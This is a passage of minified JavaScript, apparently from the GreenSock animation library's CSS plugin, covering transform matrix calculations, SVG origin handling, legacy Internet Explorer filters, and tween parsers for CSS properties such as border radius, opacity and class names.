o,a,l,c,h,u=this.keyword;if(this.multi&&(X.test(i)||X.test(e)?(a=e.replace(X,"|").split("|"),l=i.replace(X,"|").split("|")):u&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,o=0;o<c;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,u&&(e.indexOf(u)!==(h=i.indexOf(u))&&((i=-1===h?l:a)[o]+=" "+u));e=a.join(", "),i=l.join(", ")}return vt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},t.parse=function(t,e,i,n,r,s){return this.parseComplex(t.style,this.format(st(t,this.p,Y,!1,this.dflt)),this.format(e),r,s)},q.registerSpecialProp=function(t,a,l){bt(t,{parser:function(t,e,i,n,r,s){var o=new gt(t,i,0,0,r,2,i,!1,l);return o.plugin=s,o.setRatio=a(t,e,n._tween,i),o},priority:l})};function xt(t,e,i){var n,r=G.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r}function Tt(t,e,i){var n=t.getBBox();e=w(e).split(" "),i.xOrigin=(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*n.width:parseFloat(e[0]))+n.x,i.yOrigin=(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*n.height:parseFloat(e[1]))+n.y}function St(t){var e,i,n=this.data,r=-n.rotation*V,s=r+n.skewX*V,o=1e5,a=(0|Math.cos(r)*n.scaleX*o)/o,l=(0|Math.sin(r)*n.scaleX*o)/o,c=(0|Math.sin(s)*-n.scaleY*o)/o,h=(0|Math.cos(s)*n.scaleY*o)/o,u=this.t.style,p=this.t.currentStyle;if(p){i=l,l=-c,c=-i,e=p.filter,u.filter="";var d,f,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==p.position,_="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+h,y=n.x+m*n.xPercent/100,w=n.y+g*n.yPercent/100;if(null!=n.ox&&(y+=(d=(n.oxp?.01*m*n.ox:n.ox)-m/2)-(d*a+(f=(n.oyp?.01*g*n.oy:n.oy)-g/2)*l),w+=f-(d*c+f*h)),v?_+=", Dx="+((d=m/2)-(d*a+(f=g/2)*l)+y)+", Dy="+(f-(d*c+f*h)+w)+")":_+=", sizingMethod='auto expand')",u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(W,_):_+" "+e,0!==t&&1!==t||1!=a||0!==l||0!==c||1!=h||(v&&-1===_.indexOf("Dx=0, Dy=0")||I.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var b,x,T,S=O<8?1:-1;for(d=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((a<0?-a:a)*m+(l<0?-l:l)*g))/2+y),n.ieOffsetY=Math.round((g-((h<0?-h:h)*g+(c<0?-c:c)*m))/2+w),_t=0;_t<4;_t++)T=(i=-1!==(b=p[x=ct[_t]]).indexOf("px")?parseFloat(b):ot(this.t,x,parseFloat(b),b.replace(D,""))||0)!==n[x]?_t<2?-n.ieOffsetX:-n.ieOffsetY:_t<2?d-n.ieOffsetX:f-n.ieOffsetY,u[x]=(n[x]=Math.round(i-T*(0===_t||2===_t?1:S)))+"px"}}}var Ct,Pt,kt,Et,At,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Mt=S("transform"),zt=it+"transform",Lt=S("transformOrigin"),Rt=null!==S("perspective"),Dt=r.Transform=function(){this.perspective=parseFloat(q.defaultTransformPerspective)||0,this.force3D=!(!1===q.defaultForce3D||!Rt)&&(q.defaultForce3D||"auto")},It=window.SVGElement,Nt=document.documentElement,Ft=(At=O||/Android/i.test(tt)&&!window.chrome,G.createElementNS&&!At&&(Pt=xt("svg",Nt),Et=(kt=xt("rect",Pt,{width:100,height:50,x:100})).getBoundingClientRect().width,kt.style[Lt]="50% 50%",kt.style[Mt]="scaleX(0.5)",At=Et===kt.getBoundingClientRect().width&&!(z&&Rt),Nt.removeChild(Pt)),At),$t=r.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var r,s,o,a,l,c,h,u,p,d,f=i&&t._gsTransform||new Dt,m=f.scaleX<0,g=1e5,v=Rt&&(parseFloat(st(t,Lt,e,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,_=parseFloat(q.defaultTransformPerspective)||0;if(Mt?s=st(t,zt,e,!0):t.currentStyle&&(s=(s=t.currentStyle.filter.match(U))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),f.x||0,f.y||0].join(","):""),r=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,f.svg=!!(It&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM)),f.svg&&(Tt(t,st(t,Lt,Y,!1,"50% 50%")+"",f),Ct=q.useSVGTransformAttr||Ft,o=t.getAttribute("transform"),r&&o&&-1!==o.indexOf("matrix")&&(s=o,r=0)),!r){for(a=(o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[]).length;-1<--a;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*g+(c<0?-.5:.5))/g+l:l;if(16===o.length){var y,w,b,x,T,S=o[0],C=o[1],P=o[2],k=o[3],E=o[4],A=o[5],O=o[6],M=o[7],z=o[8],L=o[9],R=o[10],D=o[12],I=o[13],N=o[14],F=o[11],$=Math.atan2(O,R);f.zOrigin&&(D=z*(N=-f.zOrigin)-o[12],I=L*N-o[13],N=R*N+f.zOrigin-o[14]),f.rotationX=$*Q,$&&(y=E*(x=Math.cos(-$))+z*(T=Math.sin(-$)),w=A*x+L*T,b=O*x+R*T,z=E*-T+z*x,L=A*-T+L*x,R=O*-T+R*x,F=M*-T+F*x,E=y,A=w,O=b),$=Math.atan2(z,R),f.rotationY=$*Q,$&&(w=C*(x=Math.cos(-$))-L*(T=Math.sin(-$)),b=P*x-R*T,L=C*T+L*x,R=P*T+R*x,F=k*T+F*x,S=y=S*x-z*T,C=w,P=b),$=Math.atan2(C,S),f.rotation=$*Q,$&&(S=S*(x=Math.cos(-$))+E*(T=Math.sin(-$)),w=C*x+A*T,A=C*-T+A*x,O=P*-T+O*x,C=w),f.rotationX&&359.9<Math.abs(f.rotationX)+Math.abs(f.rotation)&&(f.rotationX=f.rotation=0,f.rotationY+=180),f.scaleX=(0|Math.sqrt(S*S+C*C)*g+.5)/g,f.scaleY=(0|Math.sqrt(A*A+L*L)*g+.5)/g,f.scaleZ=(0|Math.sqrt(O*O+R*R)*g+.5)/g,f.skewX=0,f.perspective=F?1/(F<0?-F:F):0,f.x=D,f.y=I,f.z=N}else if(!(Rt&&!n&&o.length&&f.x===o[4]&&f.y===o[5]&&(f.rotationX||f.rotationY)||void 0!==f.x&&"none"===st(t,"display",e))){var B=6<=o.length,j=B?o[0]:1,H=o[1]||0,W=o[2]||0,X=B?o[3]:1;f.x=o[4]||0,f.y=o[5]||0,h=Math.sqrt(j*j+H*H),u=Math.sqrt(X*X+W*W),p=j||H?Math.atan2(H,j)*Q:f.rotation||0,d=W||X?Math.atan2(W,X)*Q+p:f.skewX||0,90<Math.abs(d)&&Math.abs(d)<270&&(m?(h*=-1,d+=p<=0?180:-180,p+=p<=0?180:-180):(u*=-1,d+=d<=0?180:-180)),f.scaleX=h,f.scaleY=u,f.rotation=p,f.skewX=d,Rt&&(f.rotationX=f.rotationY=f.z=0,f.perspective=_,f.scaleZ=1)}for(a in f.zOrigin=v,f)f[a]<2e-5&&-2e-5<f[a]&&(f[a]=0)}return i&&(t._gsTransform=f),f},Bt=r.set3DTransformRatio=function(t){var e,i,n,r,s,o,a,l,c,h,u,p,d,f,m,g,v,_,y,w,b,x=this.data,T=this.t.style,S=x.rotation*V,C=x.scaleX,P=x.scaleY,k=x.scaleZ,E=x.x,A=x.y,O=x.z,M=x.perspective;if(1!==t&&0!==t&&x.force3D||!0===x.force3D||x.rotationY||x.rotationX||1!==k||M||O){if(z&&(C<(f=1e-4)&&-f<C&&(C=k=2e-5),P<f&&-f<P&&(P=k=2e-5),!M||x.z||x.rotationX||x.rotationY||(M=0)),S||x.skewX)m=e=Math.cos(S),g=r=Math.sin(S),x.skewX&&(S-=x.skewX*V,m=Math.cos(S),g=Math.sin(S),"simple"===x.skewType&&(v=Math.tan(x.skewX*V),m*=v=Math.sqrt(1+v*v),g*=v)),i=-g,s=m;else{if(!(x.rotationY||x.rotationX||1!==k||M||x.svg))return void(T[Mt]=(x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) translate3d(":"translate3d(")+E+"px,"+A+"px,"+O+"px)"+(1!==C||1!==P?" scale("+C+","+P+")":""));e=s=1,i=r=0}c=1,n=o=a=l=h=u=0,p=M?-1/M:0,d=x.zOrigin,f=1e-6,w=",",b="0",(S=x.rotationY*V)&&(m=Math.cos(S),h=p*(a=-(g=Math.sin(S))),n=e*g,o=r*g,p*=c=m,e*=m,r*=m),(S=x.rotationX*V)&&(v=i*(m=Math.cos(S))+n*(g=Math.sin(S)),_=s*m+o*g,l=c*g,u=p*g,n=i*-g+n*m,o=s*-g+o*m,c*=m,p*=m,i=v,s=_),1!==k&&(n*=k,o*=k,c*=k,p*=k),1!==P&&(i*=P,s*=P,l*=P,u*=P),1!==C&&(e*=C,r*=C,a*=C,h*=C),(d||x.svg)&&(d&&(E+=n*-d,A+=o*-d,O+=c*-d+d),x.svg&&(E+=x.xOrigin-(x.xOrigin*e+x.yOrigin*i),A+=x.yOrigin-(x.xOrigin*r+x.yOrigin*s)),E<f&&-f<E&&(E=b),A<f&&-f<A&&(A=b),O<f&&-f<O&&(O=0)),y=x.xPercent||x.yPercent?"translate("+x.xPercent+"%,"+x.yPercent+"%) matrix3d(":"matrix3d(",y+=(e<f&&-f<e?b:e)+w+(r<f&&-f<r?b:r)+w+(a<f&&-f<a?b:a),y+=w+(h<f&&-f<h?b:h)+w+(i<f&&-f<i?b:i)+w+(s<f&&-f<s?b:s),x.rotationX||x.rotationY?(y+=w+(l<f&&-f<l?b:l)+w+(u<f&&-f<u?b:u)+w+(n<f&&-f<n?b:n),y+=w+(o<f&&-f<o?b:o)+w+(c<f&&-f<c?b:c)+w+(p<f&&-f<p?b:p)+w):y+=",0,0,0,0,1,0,",y+=E+w+A+w+O+w+(M?1+-O/M:1)+")",T[Mt]=y}else jt.call(this,t)},jt=r.set2DTransformRatio=function(t){var e,i,n,r,s,o,a,l,c,h,u=this.data,p=this.t,d=p.style,f=u.x,m=u.y;return!(u.rotationX||u.rotationY||u.z||!0===u.force3D||"auto"===u.force3D&&1!==t&&0!==t)||u.svg&&Ct||!Rt?(r=u.scaleX,s=u.scaleY,void(u.rotation||u.skewX||u.svg?(i=(e=u.rotation*V)-u.skewX*V,n=1e5,o=Math.cos(e)*r,a=Math.sin(e)*r,l=Math.sin(i)*-s,c=Math.cos(i)*s,u.svg&&((f+=u.xOrigin-(u.xOrigin*o+u.yOrigin*l))<1e-6&&-1e-6<f&&(f=0),(m+=u.yOrigin-(u.xOrigin*a+u.yOrigin*c))<1e-6&&-1e-6<m&&(m=0)),h=(0|o*n)/n+","+(0|a*n)/n+","+(0|l*n)/n+","+(0|c*n)/n+","+f+","+m+")",u.svg&&Ct?p.setAttribute("transform","matrix("+h):d[Mt]=(u.xPercent||u.yPercent?"translate("+u.xPercent+"%,"+u.yPercent+"%) matrix(":"matrix(")+h):d[Mt]=(u.xPercent||u.yPercent?"translate("+u.xPercent+"%,"+u.yPercent+"%) matrix(":"matrix(")+r+",0,0,"+s+","+f+","+m+")")):void(this.setRatio=Bt).call(this,t)};(t=Dt.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=0,t.scaleX=t.scaleY=t.scaleZ=1,bt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t,e,i,n,r,s,o){if(n._lastParsedTransform===o)return r;n._lastParsedTransform=o;var a,l,c,h,u,p,d,f=n._transform=$t(t,Y,!0,o.parseTransform),m=t.style,g=Ot.length,v=o,_={};if("string"==typeof v.transform&&Mt)(c=K.style)[Mt]=v.transform,c.display="block",c.position="absolute",G.body.appendChild(K),a=$t(K,null,!1),G.body.removeChild(K);else if("object"==typeof v){if(a={scaleX:b(null!=v.scaleX?v.scaleX:v.scale,f.scaleX),scaleY:b(null!=v.scaleY?v.scaleY:v.scale,f.scaleY),scaleZ:b(v.scaleZ,f.scaleZ),x:b(v.x,f.x),y:b(v.y,f.y),z:b(v.z,f.z),xPercent:b(v.xPercent,f.xPercent),yPercent:b(v.yPercent,f.yPercent),perspective:b(v.transformPerspective,f.perspective)},null!=(d=v.directionalRotation))if("object"==typeof d)for(c in d)v[c]=d[c];else v.rotation=d;"string"==typeof v.x&&-1!==v.x.indexOf("%")&&(a.x=0,a.xPercent=b(v.x,f.xPercent)),"string"==typeof v.y&&-1!==v.y.indexOf("%")&&(a.y=0,a.yPercent=b(v.y,f.yPercent)),a.rotation=x("rotation"in v?v.rotation:"shortRotation"in v?v.shortRotation+"_short":"rotationZ"in v?v.rotationZ:f.rotation,f.rotation,"rotation",_),Rt&&(a.rotationX=x("rotationX"in v?v.rotationX:"shortRotationX"in v?v.shortRotationX+"_short":f.rotationX||0,f.rotationX,"rotationX",_),a.rotationY=x("rotationY"in v?v.rotationY:"shortRotationY"in v?v.shortRotationY+"_short":f.rotationY||0,f.rotationY,"rotationY",_)),a.skewX=null==v.skewX?f.skewX:x(v.skewX,f.skewX),a.skewY=null==v.skewY?f.skewY:x(v.skewY,f.skewY),(l=a.skewY-f.skewY)&&(a.skewX+=l,a.rotation+=l)}for(Rt&&null!=v.force3D&&(f.force3D=v.force3D,p=!0),f.skewType=v.skewType||f.skewType||q.defaultSkewType,(u=f.force3D||f.z||f.rotationX||f.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==v.scale||(a.scaleZ=1);-1<--g;)(1e-6<(h=a[i=Ot[g]]-f[i])||h<-1e-6||null!=v[i]||null!=Z[i])&&(p=!0,r=new gt(f,i,f[i],h,r),i in _&&(r.e=_[i]),r.xs0=0,r.plugin=s,n._overwriteProps.push(r.n));return(h=v.transformOrigin)&&f.svg&&(Tt(t,w(h),a),(r=new gt(f,"xOrigin",f.xOrigin,a.xOrigin-f.xOrigin,r,-1,"transformOrigin")).b=f.xOrigin,r.e=r.xs0=a.xOrigin,(r=new gt(f,"yOrigin",f.yOrigin,a.yOrigin-f.yOrigin,r,-1,"transformOrigin")).b=f.yOrigin,r.e=r.xs0=a.yOrigin,h="0px 0px"),(h||Rt&&u&&f.zOrigin)&&(Mt?(p=!0,i=Lt,h=(h||st(t,i,Y,!1,"50% 50%"))+"",(r=new gt(m,i,0,0,r,-1,"transformOrigin")).b=m[i],r.plugin=s,Rt?(c=f.zOrigin,h=h.split(" "),f.zOrigin=(2<h.length&&(0===c||"0px"!==h[2])?parseFloat(h[2]):c)||0,r.xs0=r.e=h[0]+" "+(h[1]||"50%")+" 0px",(r=new gt(f,"zOrigin",0,0,r,-1,r.n)).b=c,r.xs0=r.e=f.zOrigin):r.xs0=r.e=h):w(h+"",f)),p&&(n._transformType=f.svg&&Ct||!u&&3!==this._transformType?2:3),r},prefix:!0}),bt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),bt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,r){e=this.format(e);var s,o,a,l,c,h,u,p,d,f,m,g,v,_,y,w,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],x=t.style;for(d=parseFloat(t.offsetWidth),f=parseFloat(t.offsetHeight),s=e.split(" "),o=0;b.length>o;o++)this.p.indexOf("border")&&(b[o]=S(b[o])),-1!==(c=l=st(t,b[o],Y,!1,"0px")).indexOf(" ")&&(c=(l=c.split(" "))[0],l=l[1]),h=a=s[o],u=parseFloat(c),g=c.substr((u+"").length),""===(m=(v="="===h.charAt(1))?(p=parseInt(h.charAt(0)+"1",10),h=h.substr(2),p*=parseFloat(h),h.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(h),h.substr((p+"").length)))&&(m=T[i]||g),m!==g&&(_=ot(t,"borderLeft",u,g),y=ot(t,"borderTop",u,g),l="%"===m?(c=_/d*100+"%",y/f*100+"%"):"em"===m?(c=_/(w=ot(t,"borderLeft",1,"em"))+"em",y/w+"em"):(c=_+"px",y+"px"),v&&(h=parseFloat(c)+p+m,a=parseFloat(l)+p+m)),r=vt(x,b[o],c+" "+l,h+" "+a,!1,"0px",r);return r},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),bt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,r,s){var o,a,l,c,h,u,p="background-position",d=Y||rt(t,null),f=this.format((d?O?d.getPropertyValue(p+"-x")+" "+d.getPropertyValue(p+"-y"):d.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==f.indexOf("%")!=(-1!==m.indexOf("%"))&&((u=st(t,"backgroundImage").replace(j,""))&&"none"!==u)){for(o=f.split(" "),a=m.split(" "),J.setAttribute("src",u),l=2;-1<--l;)(c=-1!==(f=o[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(h=0===l?t.offsetWidth-J.width:t.offsetHeight-J.height,o[l]=c?parseFloat(f)/100*h+"px":parseFloat(f)/h*100+"%");f=o.join(" ")}return this.parseComplex(t.style,f,m,r,s)},formatter:w}),bt("backgroundSize",{defaultValue:"0 0",formatter:w}),bt("perspective",{defaultValue:"0px",prefix:!0}),bt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),bt("transformStyle",{prefix:!0}),bt("backfaceVisibility",{prefix:!0}),bt("userSelect",{prefix:!0}),bt("margin",{parser:ft("marginTop,marginRight,marginBottom,marginLeft")}),bt("padding",{parser:ft("paddingTop,paddingRight,paddingBottom,paddingLeft")}),bt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,r,s){var o,a,l;return e=O<9?(a=t.currentStyle,l=O<8?" ":",",o="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(e).split(",").join(l)):(o=this.format(st(t,this.p,Y,!1,this.dflt)),this.format(e)),this.parseComplex(t.style,o,e,r,s)}}),bt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),bt("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),bt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,r,s){return this.parseComplex(t.style,this.format(st(t,"borderTopWidth",Y,!1,"0px")+" "+st(t,"borderTopStyle",Y,!1,"solid")+" "+st(t,"borderTopColor",Y,!1,"#000")),this.format(e),r,s)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),bt("borderWidth",{parser:ft("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),bt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r){var s=t.style,o="cssFloat"in s?"cssFloat":"styleFloat";return new gt(s,o,0,0,r,-1,i,!1,0,s[o],e)}});function Ht(t){var e,i=this.t,n=i.filter||st(this.data,"filter")||"",r=0|this.s+this.c*t;100==r&&(e=-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),!st(this.data,"filter")):(i.filter=n.replace(u,""),!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0==r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(I,"opacity="+r))}bt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,r,s){var o=parseFloat(st(t,"opacity",Y,!1,"1")),a=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),l&&1===o&&"hidden"===st(t,"visibility",Y)&&0!==e&&(o=0),et?r=new gt(a,"opacity",o,e-o,r):((r=new gt(a,"opacity",100*o,100*(e-o),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=t,r.plugin=s,r.setRatio=Ht),l&&((r=new gt(a,"visibility",0,0,r,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(r.n),n._overwriteProps.push(i)),r}});function Wt(t,e){e&&(t.removeProperty?("ms"===e.substr(0,2)&&(e="M"+e.substr(1)),t.removeProperty(e.replace($,"-$1").toLowerCase())):t.removeAttribute(e))}function Xt(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Wt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}bt("className",{parser:function(t,e,i,n,r,s,o){var a,l,c,h,u,p=t.getAttribute("class")||"",d=t.style.cssText;if((r=n._classNamePT=new gt(t,i,0,0,r,2)).setRatio=Xt,r.pr=-11,f=!0,r.b=p,l=v(t,Y),c=t._gsClassPT){for(h={},u=c.data;u;)h[u.p]=1,u=u._next;c.setRatio(1)}return(t._gsClassPT=r).e="="!==e.charAt(1)?e:p.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),n._tween._duration&&(t.setAttribute("class",r.e),a=_(t,l,v(t),o,h),t.setAttribute("class",p),r.data=a.firstMPT,t.style.cssText=d,r=r.xfirst=n.parse(t,a.difs,r,s)),r}});function Yt(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s=this.t.style,o=m.transform.parse;if("all"===this.e)r=!(s.cssText="");else for(n=(e=this.e.split(" ").join("").split(",")).length;-1<--n;)i=e[n],m[i]&&(m[i].parse===o?r=!0:i="transformOrigin"===i?Lt:m[i].p),Wt(s,i);r&&(Wt(s,Mt),this.t._gsTransform&&delete this.t._gsTransform)}}for(bt("clearProps",{parser:function(t,e,i,n,r){return(r=new gt(t,i,0,0,r,2)).setRatio=Yt,r.e=e,r.pr=-10,r.data=n._tween,f=!0,r}}),t="bezier,throwProps,physicsProps,physics2D".split(","),_t=t.length;_t--;)wt(t[_t]);(t=q.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i){if(!t.nodeType)return!1;this._target=t,this._tween=i,this._vars=e,k=e.autoRound,f=!1,T=e.suffixMap||q.suffixMap,Y=rt(t,""),d=this._overwriteProps;var n,r,s,o,a,l,c,h,u,p=t.style;if(C&&""===p.zIndex&&("auto"!==(n=st(t,"zIndex",Y))&&""!==n||this._addLazySet(p,"zIndex",0)),"string"==typeof e&&(o=p.cssText,n=v(t,Y),p.cssText=o+";"+e,n=_(t,n,v(t)).difs,!et&&N.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,p.cssText=o),this._firstPT=r=this.parse(t,e,null),this._transformType){for(u=3===this._transformType,Mt?E&&(C=!0,""===p.zIndex&&("auto"!==(c=st(t,"zIndex",Y))&&""!==c||this._addLazySet(p,"zIndex",0)),A&&this._addLazySet(p,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(u?"visible":"hidden"))):p.zoom=1,s=r;s&&s._next;)s=s._next;h=new gt(t,"transform",0,0,null,2),this._linkCSSP(h,null,s),h.setRatio=u&&Rt?Bt:Mt?jt:St,h.data=this._transform||$t(t,Y,!0),d.pop()}if(f){for(;r;){for(l=r._next,s=o;s&&s.pr>r.pr;)s=s._next;(r._prev=s?s._prev:a)?r._prev._next=r:o=r,(r._next=s)?s._prev=r:a=r,r=l}this._firstPT=o}return!0},t.parse=function(t,e,i,n){var r,s,o,a,l,c,h,u,p,d,f=t.style;for(r in e)c=e[r],(s=m[r])?i=s.parse(t,c,r,this,i,n,e):(l=st(t,r,Y)+"",p="string"==typeof c,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||p&&F.test(c)?(p||(c=(3<(c=ut(c)).length?"rgba(":"rgb(")+c.join(",")+")"),i=vt(f,r,l,c,!0,"transparent",i,0,n)):!p||-1===c.indexOf(" ")&&-1===c.indexOf(",")?(h=(o=parseFloat(l))||0===o?l.substr((o+"").length):"",""!==l&&"auto"!==l||(h="width"===r||"height"===r?(o=y(t,r,Y),"px"):"left"===r||"top"===r?(o=at(t,r,Y),"px"):(o="opacity"!==r?0:1,"")),""===(u=(d=p&&"="===c.charAt(1))?(a=parseInt(c.charAt(0)+"1",10),c=c.substr(2),a*=parseFloat(c),c.replace(D,"")):(a=parseFloat(c),p?c.replace(D,""):""))&&(u=r in T?T[r]:h),c=a||0===a?(d?a+o:a)+u:e[r],h!==u&&""!==u&&(a||0===a)&&o&&(o=ot(t,r,o,h),"%"===u?(o/=ot(t,r,100,"%")/100,!0!==e.strictUnits&&(l=o+"%")):"em"===u?o/=ot(t,r,1,"em"):"px"!==u&&(a=ot(t,r,a,u),u="px"),d&&(a||0===a)&&(c=a+o+u)),d&&(a+=o),!o&&0!==o||!a&&0!==a?void 0!==f[r]&&(c||"NaN"!=c+""&&null!=c)?(i=new gt(f,r,a||o||0,0,i,-1,r,!1,0,l,c)).xs0="none"!==c||"display"!==r&&-1===r.indexOf("Style")?c:l:g("invalid "+r+" tween value: "+e[r]):(i=new gt(f,r,o,a-o,i,0,r,!1!==k&&("px"===u||"zIndex"===r),0,l,c)).xs0=u):i=vt(f,r,l,c,!0,null,i,0,n)),n&&i&&!i.plugin&&(i.plugin=n);return i},t.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;r.l>n;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;)2!==r.type?r.t[r.p]=r.e:r.setRatio(t),r=r._next},t._enableTransforms=function(t){this._transform=this._transform||$t(this._target,Y,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};function qt(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}t._addLazySet=function(t,e,i){var n=this._firstPT=new gt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=qt,n.data=this},t._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._kill=function(t){var e,i,n,r=t;if(t.autoAlpha||t.alpha){for(i in r={},t)r[i]=t[i];r.opacity=1,r.autoAlpha&&(r.visibility=1)}return t.className&&(e=this._classNamePT)&&((n=e.xfirst)&&n._prev?this._linkCSSP(n._prev,e._next,n._prev._prev):n===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,n._prev),this._classNamePT=null),s.prototype._kill.call(this,r)};var Ut=function(t,e,i){var n,r,s,o;if(t.slice)for(r=t.length;-1<--r;)Ut(t[r],e,i);else for(r=(n=t.childNodes).length;-1<--r;)o=(s=n[r]).type,s.style&&(e.push(v(s)),i&&i.push(s)),1!==o&&9!==o&&11!==o||!s.childNodes.length||Ut(s,e,i)};return q.cascadeTo=function(t,e,i){var n,r,s,o=p.to(t,e,i),a=[o],l=[],c=[],h=[],u=p._internals.reservedProps;for(t=o._targets||o.target,Ut(t,l,h),o.render(e,!0),Ut(t,c),o.render(0,!0),o._enabled(!0),n=h.length;-1<--n;)if((r=_(h[n],l[n],c[n])).firstMPT){for(s in r=r.difs,i)u[s]&&(r[s]=i[s]);a.push(p.to(h[n],e,r))}return a},s.activate([q]),q},!0),(t=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype)._onInitAllProps=function(){for(var t,e,i,n=this._tween,r=n.vars.roundProps instanceof 